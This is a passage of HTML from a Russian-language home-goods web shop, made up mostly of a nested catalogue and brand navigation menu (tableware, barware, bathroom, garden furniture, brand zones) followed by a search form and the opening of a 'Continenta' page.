</li> <li><a href="catalog/inventar" title="Кухонные инструменты">Кухонные инструменты</a> <ul> <li><a href="catalog/knives" title="Ножи">Ножи</a> </li> <li><a href="catalog/cutting-board" title="Разделочные доски">Разделочные доски</a> </li> <li><a href="catalog/baking-supplies" title="Принадлежности для выпечки">Принадлежности для выпечки</a> </li> <li><a href="catalog/kitchen-hitch" title="Кухонная навеска">Кухонная навеска</a> </li> <li><a href="catalog/graters" title="Тёрки и измельчители">Тёрки и измельчители</a> </li> <li><a href="catalog/peelers" title="Овощечистки">Овощечистки</a> </li> </ul> </li> <li><a href="catalog/lanch-boksy" title="Ланч-боксы">Ланч-боксы</a> </li> <li><a href="catalog/flyagi-i-termosy" title="Фляги и термосы">Фляги и термосы</a> <ul> <li><a href="catalog/thermos-flasks" title="Термосы">Термосы</a> </li> <li><a href="catalog/water-bottles" title="Бутылки для воды">Бутылки для воды</a> </li> <li><a href="catalog/сooling-glasses" title="Стаканы для охлаждения">Стаканы для охлаждения</a> </li> </ul> </li> </ul> </li> <li><a href="catalog/bar" title="Бар">Бар</a> <ul> <li><a href="catalog/wine-glasses" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="catalog/champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="catalog/whisky-dishes" title="Бокалы для виски">Бокалы для виски</a> </li> <li><a href="catalog/cognac-brandy" title="Бокалы для коньяка и бренди">Бокалы для коньяка и бренди</a> </li> <li><a href="catalog/stacks-shots" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="catalog/glassware-cocktails" title="Бокалы для коктейлей">Бокалы для коктейлей</a> </li> <li><a href="catalog/stakany" title="Стаканы">Стаканы</a> </li> <li><a href="catalog/glasses-beer" title="Бокалы для пива">Бокалы для пива</a> </li> <li><a href="catalog/grafiny-dekantery" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="catalog/acessories-bar" title="Принадлежности">Принадлежности</a> </li> <li><a href="catalog/jug" title="Кувшины">Кувшины</a> </li> <li><a href="catalog/bucket-champagne" title="Ведра для льда и шампанского">Ведра для льда и шампанского</a> </li> <li><a href="catalog/lemonade" title="Диспенсеры для напитков">Диспенсеры для напитков</a> </li> <li><a href="catalog/syrups" title="Сиропы, пюре">Сиропы, пюре</a> </li> </ul> </li> <li><a href="catalog/vannaya" title="Ванная">Ванная</a> <ul> <li><a href="catalog/mylnitsy" title="Мыльницы">Мыльницы</a> </li> <li><a href="catalog/dispensery" title="Диспенсеры">Диспенсеры</a> </li> <li><a href="catalog/stakany-i-podstavki" title="Стаканы и подставки">Стаканы и подставки</a> </li> <li><a href="catalog/ershiki" title="Ёршики">Ёршики</a> </li> <li><a href="catalog/organajzery-polki" title="Органайзеры - полки">Органайзеры - полки</a> </li> <li><a href="catalog/drugoe-vanna" title="Другое">Другое</a> </li> <li><a href="catalog/korziny-dlya-belya" title="Корзины для белья">Корзины для белья</a> </li> </ul> </li> <li><a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <ul> <li><a href="catalog/garden-tables" title="Столы для террасы и сада">Садовые столы</a> </li> <li><a href="catalog/outdoor-chairs" title="Стулья садовые">Стулья садовые</a> </li> <li><a href="catalog/outdoor-bar-stools" title="Уличные барные стулья">Уличные барные стулья</a> </li> <li><a href="catalog/outdoor-sofas" title="Садовые диваны">Садовые диваны</a> </li> <li><a href="catalog/outdoor-armchairs" title="Садовые кресла">Садовые кресла</a> </li> <li><a href="catalog/outdoor-furniture-sets" title="Комплекты садовой мебели">Комплекты садовой мебели</a> </li> <li><a href="catalog/loungers" title="Шезлонги садовые">Шезлонги садовые</a> </li> <li><a href="catalog/hanging-chairs" title="Садовые подвесные кресла">Садовые подвесные кресла</a> </li> <li><a href="catalog/garen-coffetable" title="Уличные журнальные столики">Уличные журнальные столики</a> </li> <li><a href="catalog/pufy-sadovye" title="Пуфы садовые">Пуфы садовые</a> </li> <li><a href="catalog/garden-benches" title="Скамейки садовые">Скамейки садовые</a> </li> <li><a href="catalog/outdoor-rugs" title="Уличные ковры">Уличные ковры</a> </li> <li><a href="catalog/accessories-street" title="Комплектующие">Комплектующие</a> </li> </ul> </li> <li><a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> <ul> <li><a href="brands/julia_grup" title="La Forma">La Forma</a> <ul class='brandzone'> <li><a href="brands/julia_grup/la-forma-sideboard" title="Серванты и комоды La Forma">Серванты и комоды La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-tv" title="Тумбы под телевизор La Forma">Тумбы под телевизор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-racking" title="Стеллажи и витрины La Forma">Стеллажи и витрины La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bedside" title="Прикроватные тумбочки La Forma">Прикроватные тумбочки La Forma</a> </li> <li><a href="brands/julia_grup/divany-julia-grup" title="Диваны и кушетки La Forma">Диваны и кушетки La Forma</a> </li> <li><a href="brands/julia_grup/kresla-julia-grup" title="Кресла La Forma">Кресла La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-desk" title="Письменные столы La Forma">Письменные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-kitchen-table" title="Кухонные столы La Forma">Кухонные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-console" title="Консоли La Forma">Консоли La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-coffee-table" title="Журнальные столики La Forma">Журнальные столики La Forma</a> </li> <li><a href="brands/julia_grup/stulya-julia-grup" title="Стулья La Forma">Стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bar-stool" title="Барные стулья La Forma">Барные стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-stool" title="Табуреты La Forma">Табуреты La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-banquettes" title="Скамейки и банкетки La Forma">Скамейки и банкетки La Forma</a> </li> <li><a href="brands/julia_grup/pufy-julia-grup" title="Пуфы La Forma">Пуфы La Forma</a> </li> <li><a href="brands/julia_grup/krovati-julia-grup" title="Кровати La Forma">Кровати La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-gardenfur" title="Уличная мебель La Forma">Уличная мебель La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bathroom" title="Мебель и аксессуары для ванной La Forma">Мебель и аксессуары для ванной La Forma</a> </li> <li><a href="brands/julia_grup/polki-julia-grup" title="Настенные полки La Forma">Настенные полки La Forma</a> </li> <li><a href="brands/julia_grup/veshalki-julia-grup" title="Вешалки La Forma">Вешалки La Forma</a> </li> <li><a href="brands/julia_grup/svet-julia-grup" title="Освещение La Forma">Освещение La Forma</a> </li> <li><a href="brands/julia_grup/dekor-julia-grup" title="Декор La Forma">Декор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-picture" title="Картины и панно La Forma">Картины и панно La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-vases-dishes" title="Декоративные вазы и блюда La Forma">Декоративные вазы и блюда La Forma</a> </li> <li><a href="brands/julia_grup/zerkala-julia-grup" title="Зеркала La Forma">Зеркала La Forma</a> </li> <li><a href="brands/julia_grup/podushki-julia-grup" title="Подушки La Forma">Подушки La Forma</a> </li> <li><a href="brands/julia_grup/kovry-julia-grup" title="Ковры La Forma">Ковры La Forma</a> </li> <li><a href="brands/julia_grup/pledy-julia-grup" title="Пледы La Forma">Пледы La Forma</a> </li> <li><a href="brands/julia_grup/ps-julia-grup" title="Подушки для стульев La Forma">Подушки для стульев La Forma</a> </li> <li><a href="brands/julia_grup/kuhonnye-aksessuary-julia-grup" title="Кухонные аксессуары La Forma">Кухонные аксессуары La Forma</a> </li> <li><a href="brands/julia_grup/flowerpot-la-forma" title="Кашпо La Forma">Кашпо La Forma</a> </li> <li><a href="brands/julia_grup/komp-la-forma" title="Комплектующие La Forma">Комплектующие La Forma</a> </li> </ul> </li> <li><a href="brands/angel-cerda" title="Angel Cerda">Angel Cerda</a> <ul class='brandzone'> <li><a href="brands/angel-cerda/chair-angel-cerda" title="Стулья Angel Cerda">Стулья Angel Cerda</a> </li> <li><a href="brands/angel-cerda/kresla-angel-cerda" title="Кресла Angel Cerda">Кресла Angel Cerda</a> </li> <li><a href="brands/angel-cerda/divany-angel-cerda" title="Диваны Angel Cerda">Диваны Angel Cerda</a> </li> <li><a href="brands/angel-cerda/stoly-angelcerda" title="Кухонные столы Angel Cerda">Кухонные столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/desk-angelcerda" title="Рабочие столы Angel Cerda">Рабочие столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/dressing-table-angel-cerda" title="Туалетные столики Angel Cerda">Туалетные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_stellazhi" title="Стеллажи и витрины Angel Cerda">Стеллажи и витрины Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_tv" title="Тумбы под TV Angel Cerda">Тумбы под TV Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-komod" title="Комоды и тумбы Angel Cerda">Комоды и тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mesilla" title="Прикроватные тумбы Angel Cerda">Прикроватные тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-bed" title="Кровати Angel Cerda">Кровати Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-console" title="Консольные столики Angel Cerda">Консольные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-auxiliary-tables" title="Журнальные и вспомогательные столики Angel Cerda">Журнальные и вспомогательные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mirror" title="Зеркала Angel Cerda">Зеркала Angel Cerda</a> </li> <li><a href="brands/angel-cerda/puf-angel-cerda" title="Пуфы Angel Cerda">Пуфы Angel Cerda</a> </li> </ul> </li> <li><a href="brands/the_idea" title="The IDEA">The IDEA</a> <ul class='brandzone'> <li><a href="brands/the_idea/komody-the-idea" title="Комоды и тумбы">Комоды и тумбы</a> </li> <li><a href="brands/the_idea/work-the-idea" title="Письменные столы">Письменные столы</a> </li> <li><a href="brands/the_idea/shkafy-the-idea" title="Шкафы">Шкафы</a> </li> <li><a href="brands/the_idea/bufety-the-idea" title="Буфеты">Буфеты</a> </li> <li><a href="brands/the_idea/kitchen-the-idea" title="Кухонные столы">Кухонные столы</a> </li> <li><a href="brands/the_idea/zhurnalnye-the-idea" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/the_idea/prikrovatnye-the-idea" title="Прикроватные тумбы">Прикроватные тумбы</a> </li> <li><a href="brands/the_idea/konsoli-the-idea" title="Консоли">Консоли</a> </li> <li><a href="brands/the_idea/divany-the-idea" title="Диваны">Диваны</a> </li> <li><a href="brands/the_idea/kresla-the-idea" title="Кресла">Кресла</a> </li> <li><a href="brands/the_idea/tv-the-idea" title="Тумбы под ТВ">Тумбы под ТВ</a> </li> <li><a href="brands/the_idea/chair-the-idea" title="Стулья">Стулья</a> </li> <li><a href="brands/the_idea/bed-the-idea" title="Кровати">Кровати</a> </li> </ul> </li> <li><a href="brands/bergenson-bjorn" title="Bergenson Bjorn">Bergenson Bjorn</a> <ul class='brandzone'> <li><a href="brands/bergenson-bjorn/polki-bergenson-bjorn" title="Полки">Полки</a> </li> <li><a href="brands/bergenson-bjorn/veshalki-bergenson-bjorn" title="Вешалки">Вешалки</a> </li> <li><a href="brands/bergenson-bjorn/coffeetable-bergenson-bjorn" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/bergenson-bjorn/сhairs-bergenson-bjorn" title="Стулья, кресла, пуфы">Стулья, кресла, пуфы</a> </li> <li><a href="brands/bergenson-bjorn/mirror-bergenson-bjorn" title="Зеркала">Зеркала</a> </li> <li><a href="brands/bergenson-bjorn/dining-tables-bergenson-bjorn" title="Обеденные столы">Обеденные столы</a> </li> </ul> </li> <li><a href="brands/eichholtz" title="Eichholtz">Eichholtz</a> <ul class='brandzone'> <li><a href="brands/eichholtz/eichholtz-sideboard" title="Комоды, буфеты и витрины Eichholtz">Комоды, буфеты и витрины Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-kitchen-tables" title="Столы обеденные Eichholtz">Столы обеденные Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-console" title="Консольные столики Eichholtz">Консольные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-desk" title="Письменные столы Eichholtz">Письменные столы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chair" title="Стулья Eichholtz">Стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-bar-stool" title="Барные стулья Eichholtz">Барные стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-armchair" title="Кресла Eichholtz">Кресла Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-mirror" title="Зеркала Eichholtz">Зеркала Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-poster" title="Постеры Eichholtz">Постеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-candlestick" title="Подсвечники Eichholtz">Подсвечники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sofa" title="Диваны Eichholtz">Диваны Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chandelier" title="Люстры Eichholtz">Люстры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-torchere" title="Торшеры Eichholtz">Торшеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pendantlamp" title="Подвесные светильники Eichholtz">Подвесные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-ceiling-fixture" title="Потолочные светильники Eichholtz">Потолочные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sconce" title="Бра Eichholtz">Бра Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tablelamp" title="Настольные лампы Eichholtz">Настольные лампы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-coffeetable" title="Журнальные столики Eichholtz">Журнальные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-puf" title="Пуфы и банкетки Eichholtz">Пуфы и банкетки Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tvcabinets" title="Тумбы под телевизор Eichholtz">Тумбы под телевизор Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pillow" title="Декоративные подушки Eichholtz">Декоративные подушки Eichholtz</a> </li> <li><a href="brands/eichholtz/racking-eichholtz" title="Стеллажи Eichholtz">Стеллажи Eichholtz</a> </li> <li><a href="brands/eichholtz/photo-frame-eichholtz" title="Фоторамки Eichholtz">Фоторамки Eichholtz</a> </li> <li><a href="brands/eichholtz/statue-eichholtz" title="Статуи, статуэтки, скульптуры Eichholtz">Статуи, статуэтки, скульптуры Eichholtz</a> </li> <li><a href="brands/eichholtz/decorative-vases-eichholtz" title="Декоративные вазы и блюда Eichholtz">Декоративные вазы и блюда Eichholtz</a> </li> </ul> </li> <li><a href="brands/faro" title="Faro">Faro</a> <ul class='brandzone'> <li><a href="brands/faro/portable-lamps-faro" title="Переносные светильники">Переносные светильники</a> </li> <li><a href="brands/faro/wall-lamp-faro" title="Настенные светильники">Настенные светильники</a> </li> <li><a href="brands/faro/recessed-luminaire-faro" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="brands/faro/table-lamp-faro" title="Настольные светильники">Настольные светильники</a> </li> <li><a href="brands/faro/floor-lamp-faro" title="Напольные светильники ">Напольные светильники </a> </li> <li><a href="brands/faro/ceiling-fixture-faro" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="brands/faro/pendant-lamps-faro" title="Светильники подвесные">Светильники подвесные</a> </li> <li><a href="brands/faro/working-lamps-faro" title="Рабочие лампы">Рабочие лампы</a> </li> <li><a href="brands/faro/fan-faro" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="brands/faro/outdoor-lighting-faro" title="Наружное освещение">Наружное освещение</a> </li> <li><a href="brands/faro/bulb-faro" title="Лампочки">Лампочки</a> </li> </ul> </li> <li><a href="brands/vical" title="Vical">Vical</a> <ul class='brandzone'> <li><a href="brands/vical/zhurnalnye-vical" title="Журнальные столы Vical">Журнальные столы Vical</a> </li> <li><a href="brands/vical/kresla-vical" title="Кресла Vical">Кресла Vical</a> </li> <li><a href="brands/vical/banketki-vical" title="Банкетки и пуфы Vical">Банкетки Vical</a> </li> <li><a href="brands/vical/divany-vical" title="Диваны Vical">Диваны Vical</a> </li> <li><a href="brands/vical/pismennye-vical" title="Письменные столы Vical">Письменные столы Vical</a> </li> <li><a href="brands/vical/obedennye-vical" title="Обеденные столы Vical">Обеденные столы</a> </li> <li><a href="brands/vical/stulya-vical" title="Стулья Vical">Стулья Vical</a> </li> <li><a href="brands/vical/dekor-vical" title="Декоративные элементы Vical">Декоративные элементы Vical</a> </li> <li><a href="brands/vical/mebel-vical" title="Мебель для хранения Vical">Мебель для хранения Vical</a> </li> <li><a href="brands/vical/lighting-vical" title="Освещение Vical">Освещение Vical</a> </li> </ul> </li> <li><a href="brands/nardi" title="Nardi">Nardi</a> <ul class='brandzone'> <li><a href="brands/nardi/kresla-nardi" title="Кресла Nardi">Кресла</a> </li> <li><a href="brands/nardi/stulya-nardi" title="Стулья Nardi">Стулья</a> </li> <li><a href="brands/nardi/stoly-nardi-outdoor" title="Столы обеденные Nardi">Столы обеденные</a> </li> <li><a href="brands/nardi/shezlongi-nardi" title="Шезлонги Nardi">Шезлонги</a> </li> <li><a href="brands/nardi/barnye-nardi-outdor" title="Барные стулья Nardi">Барные стулья</a> </li> <li><a href="brands/nardi/divany-nardi" title="Диваны Nardi">Диваны</a> </li> <li><a href="brands/nardi/zhur-nardi-outdor" title="Журнальные столики Nardi">Журнальные столики</a> </li> <li><a href="brands/nardi/pufy-nardi" title="Пуфы Nardi">Пуфы Nardi</a> </li> <li><a href="brands/nardi/elementy-nardi" title="Комплектующие элементы Nardi">Комплектующие Nardi</a> </li> <li><a href="brands/nardi/garden benches-nardi" title="Скамейки Nardi">Скамейки садовые Nardi</a> </li> </ul> </li> <li><a href="brands/halmar" title="Halmar">Halmar</a> <ul class='brandzone'> <li><a href="brands/halmar/stulya-halmar" title="Стулья Halmar">Стулья</a> </li> <li><a href="brands/halmar/barnye-halmar" title="Барные стулья Halmar">Барные стулья</a> </li> <li><a href="brands/halmar/stoly-halmar" title="Кухонные столы Halmar">Кухонные столы</a> </li> <li><a href="brands/halmar/zhurnalnye-halmar" title="Журнальные столы Halmar">Журнальные столы</a> </li> <li><a href="brands/halmar/krovati-halmar" title="Кровати Halmar">Кровати</a> </li> <li><a href="brands/halmar/kresla-halmar" title="Кресла Halmar">Кресла</a> </li> <li><a href="brands/halmar/komp-halmar" title="Кресла компьютерные Halmar">Кресла компьютерные</a> </li> <li><a href="brands/halmar/veshalki-halmar" title="Напольные вешалки Halmar">Напольные вешалки</a> </li> </ul> </li> <li><a href="brands/umbra" title="Umbra">Umbra</a> <ul class='brandzone'> <li><a href="brands/umbra/fotoramki-umbra" title="Фоторамки">Фоторамки</a> </li> <li><a href="brands/umbra/derzhateli-fotografij-umbra" title="Держатели фотографий">Держатели фотографий</a> </li> <li><a href="brands/umbra/dekor-sten-umbra" title="Декор стен">Декор стен</a> </li> <li><a href="brands/umbra/chasy-umbra" title="Часы">Часы</a> </li> <li><a href="brands/umbra/zerkala-umbra" title="Зеркала">Зеркала</a> </li> <li><a href="brands/umbra/dlya-ukrashenij-umbra" title="Аксессуары для украшений">Аксессуары для украшений</a> </li> <li><a href="brands/umbra/organajzery-umbra" title="Органайзеры">Органайзеры</a> </li> <li><a href="brands/umbra/veshalki-umbra" title="Вешалки">Вешалки</a> </li> <li><a href="brands/umbra/polki-umbra" title="Полки">Полки</a> </li> <li><a href="brands/umbra/karnizy-dlya-shtor-umbra" title="Карнизы для штор">Карнизы для штор</a> </li> <li><a href="brands/umbra/mebel-umbra" title="Мебель">Мебель</a> </li> <li><a href="brands/umbra/dlya-prihozhej-umbra" title="Аксессуары для прихожей">Аксессуары для прихожей</a> </li> <li><a href="brands/umbra/korziny-umbra" title="Корзины для мусора">Корзины для мусора</a> </li> <li><a href="brands/umbra/aksessuary-dlya-vanoj-umbra" title="Аксессуары для ванной">Аксессуары для ванной</a> </li> <li><a href="brands/umbra/aksessuary-dlya-kuhni-umbra" title="Аксессуары для кухни">Аксессуары для кухни</a> </li> <li><a href="brands/umbra/raznoe-umbra" title="Разное">Разное</a> </li> </ul> </li> <li><a href="brands/viva-scandinavia" title="Viva Scandinavia">Viva Scandinavia</a> <ul class='brandzone'> <li><a href="brands/viva-scandinavia/viva-scandinavia-mugs" title="Кружки">Кружки</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-tea" title="Заварники">Заварники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-teapots" title="Чайники">Чайники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-storage" title="Ёмкости для хранения">Ёмкости для хранения</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-sets" title="Кофейные и чайные наборы">Кофейные и чайные наборы</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-bowls" title="Сахарницы и молочники">Сахарницы и молочники</a> </li> </ul> </li> <li><a href="brands/la_rochere" title="La Rochere">La Rochere</a> <ul class='brandzone'> <li><a href="brands/la_rochere/la-rochere-bar" title="Посуда для бара">Посуда для бара</a> </li> <li><a href="brands/la_rochere/la-rochere-chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/la_rochere/la-rochere-kremanki" title="Салатницы и креманки">Салатницы и креманки</a> </li> <li><a href="brands/la_rochere/la-rochere-dekor" title="Декор">Декор</a> </li> <li><a href="brands/la_rochere/gifts-larochere" title="Подарочные наборы">Подарочные наборы La Rochere</a> </li> </ul> </li> <li><a href="brands/costa_nova" title="Costa Nova">Costa Nova</a> <ul class='brandzone'> <li><a href="brands/costa_nova/costa-nova-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/costa_nova/costa-nova-salatnitsy" title="Салатницы">Салатницы</a> </li> <li><a href="brands/costa_nova/costa-nova-blyuda" title="Блюда для запекания">Блюда для запекания</a> </li> <li><a href="brands/costa_nova/costa-nova-tea" title="Чайники и сахарницы">Чайники и сахарницы</a> </li> <li><a href="brands/costa_nova/costa-nova-kuvshiny" title="Кувшины">Кувшины</a> </li> <li><a href="brands/costa_nova/costa-nova-kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/costa_nova/costa-nova-tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="brands/costa_nova/costa-nova-podnosy" title="Подносы">Подносы</a> </li> </ul> </li> <li><a href="brands/cosy-trendy" title="Cosy&amp;Trendy">Cosy&amp;Trendy</a> <ul class='brandzone'> <li><a href="brands/cosy-trendy/cosytrendy_tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_posuda" title="Посуда для приготовления">Посуда для приготовления</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/cosy-trendy/picnic-cosy-trendy" title="Наборы для пикника">Наборы для пикника</a> </li> <li><a href="brands/cosy-trendy/elements-cosy-trendy" title="Декоративные элементы">Декоративные элементы</a> </li> </ul> </li> <li><a href="brands/comas" title="Comas">Comas</a> <ul class='brandzone'> <li><a href="brands/comas/pribory-comas" title="Столовые приборы">Столовые приборы Comas</a> </li> <li><a href="brands/comas/kejtering-comas" title="Аксессуары для кейтеринга">Аксессуары для кейтеринга Comas</a> </li> <li><a href="brands/comas/posuda-comas" title="Посуда для сервировки">Посуда для сервировки Comas</a> </li> <li><a href="brands/comas/bar-comas" title="Аксессуары для бара">Аксессуары для бара Comas</a> </li> </ul> </li> <li><a href="brands/robert-welch" title="Robert Welch">Robert Welch</a> <ul class='brandzone'> <li><a href="brands/robert-welch/pribory-robert-welch" title="Столовые приборы Robert Welch">Столовые приборы Robert Welch</a> </li> <li><a href="brands/robert-welch/aksessuary-robert-welch" title="Кухонные аксессуары Robert Welch">Кухонные аксессуары Robert Welch</a> </li> </ul> </li> <li><a href="brands/cookplay" title="Cookplay">Cookplay</a> <ul class='brandzone'> <li><a href="brands/cookplay/plates-cookplay" title="Подставки и тарелки">Подставки и тарелки</a> </li> <li><a href="brands/cookplay/mugs-cookplay" title="Кружки ">Кружки </a> </li> <li><a href="brands/cookplay/gravy-cookplay" title="Соусники">Соусники</a> </li> </ul> </li> <li><a href="brands/cutipol" title="Cutipol">Cutipol</a> <ul class='brandzone'> <li><a href="brands/cutipol/nabory-cutipol" title="Наборы столовых приборов">Наборы столовых приборов Cutipol</a> </li> <li><a href="brands/cutipol/detskie-cutipol" title="Детские столовые приборы">Детские столовые приборы Cutipol</a> </li> <li><a href="brands/cutipol/raznoe-cutipol" title="Вилки ложки ножи">Вилки ложки ножи Cutipol</a> </li> </ul> </li> <li><a href="brands/ivv" title="Industria Vetraria Valdarnese">Industria Vetraria Valdarnese</a> <ul class='brandzone'> <li><a href="brands/ivv/glass-ivv" title="Стаканы">Стаканы</a> </li> <li><a href="brands/ivv/stemware-ivv" title="Бокалы">Бокалы</a> </li> <li><a href="brands/ivv/shrimp-ivv" title="Креманки">Креманки</a> </li> <li><a href="brands/ivv/carafe-ivv" title="Графины">Графины</a> </li> <li><a href="brands/ivv/plate-ivv" title="Тарелки">Тарелки</a> </li> <li><a href="brands/ivv/accessories-ivv" title="Кухонные аксессуары">Кухонные аксессуары</a> </li> </ul> </li> <li><a href="brands/lsa-international" title="LSA International">LSA International</a> <ul class='brandzone'> <li><a href="brands/lsa-international/lsa-beer" title="Пивные бокалы">Пивные бокалы</a> </li> <li><a href="brands/lsa-international/lsa-champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="brands/lsa-international/lsa-whisky" title="Посуда для виски">Посуда для виски</a> </li> <li><a href="brands/lsa-international/lsa-wine" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="brands/lsa-international/lsa-shoty" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="brands/lsa-international/lsa-stakany" title="Стаканы">Стаканы</a> </li> <li><a href="brands/lsa-international/lsa-cocktail" title="Посуда для коктелей">Посуда для коктелей</a> </li> <li><a href="brands/lsa-international/lsa-carafes" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="brands/lsa-international/lsa-ice-buckets" title="Ведра для шампанского и льда">Ведра для шампанского и льда</a> </li> <li><a href="brands/lsa-international/lsa-teapots" title="Кружки, чашки и чайники">Кружки, чашки и чайники</a> </li> <li><a href="brands/lsa-international/lsa-plates" title="Тарелки, миски и блюда">Тарелки, миски и блюда</a> </li> <li><a href="brands/lsa-international/lsa-serveware" title="Аксессуары для сервировки">Аксессуары для сервировки</a> </li> <li><a href="brands/lsa-international/lsa-vases" title="Вазы">Вазы</a> </li> <li><a href="brands/lsa-international/lsa-candleholders" title="Подсвечники">Подсвечники</a> </li> </ul> </li> <li><a href="brands/chef_sommelier" title="Chef &amp; Sommelier">Chef &amp; Sommelier</a> <ul class='brandzone'> <li><a href="brands/chef_sommelier/chef-sommelier-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-tea" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-dekantery" title="Декантеры">Декантеры</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-bokaly" title="Бокалы">Бокалы</a> </li> </ul> </li> <li><a href="brands/ambientair" title="Ambientair">Ambientair</a> <ul class='brandzone'> <li><a href="brands/ambientair/diffuzory-ambientair" title="Диффузоры">Диффузоры</a> </li> <li><a href="brands/ambientair/svechi-аmbientair" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="brands/ambientair/car-ambientair" title="Для автомобиля">Для автомобиля</a> </li> <li><a href="brands/ambientair/aromatic-card-ambientair" title="Ароматические карточки">Ароматические карточки</a> </li> <li><a href="brands/ambientair/sprei" title="Спреи">Спреи</a> </li> </ul> </li> <li><a href="brands/blackblum" title="Black+Blum">Black+Blum</a> <ul class='brandzone'> <li><a href="brands/blackblum/lanch-boksy-blackblum" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/blackblum/flyagiflyagi-blackblum" title="Фляги">Фляги</a> </li> <li><a href="brands/blackblum/servirovka-stola-blackblum" title="Сервировка стола">Сервировка стола</a> </li> <li><a href="brands/blackblum/prochee-blackblum" title="Прочее">Прочее</a> </li> </ul> </li> <li><a href="brands/monbento" title="Monbento">Monbento</a> <ul class='brandzone'> <li><a href="brands/monbento/lanch-boksylanch-boksy-monbento" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/monbento/flyagi-monbento" title="Фляги">Фляги</a> </li> <li><a href="brands/monbento/sumki-monbento" title="Сумки для ланч боксов">Сумки для ланч боксов</a> </li> <li><a href="brands/monbento/stolovye-pribory-monbento" title="Столовые приборы">Столовые приборы</a> </li> <li><a href="brands/monbento/prochee-monbento" title="Прочее">Прочее</a> </li> </ul> </li> </ul> </li> <li class='popup_right'> <a href="./brands" title="Бренды">Бренды</a> </li> <li> <a href="./interery" title="Интерьеры">Интерьеры</a> </li> <li class='search get_search'><span class='flaticon-magnifying-glass'></span></li> </ul> </div> </div> <div id="search"> <form action="products"> <span class='ico flaticon-magnifying-glass'></span> <input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/> <input class="button_search" value="" type="submit" /> <span class='close flaticon-close'></span> </form> </div> <div id="content" > <div class='container'> <div class='space_block_40'> <h1>Continenta</h1> <div id="path" class='space_top_10'> <span itemscope 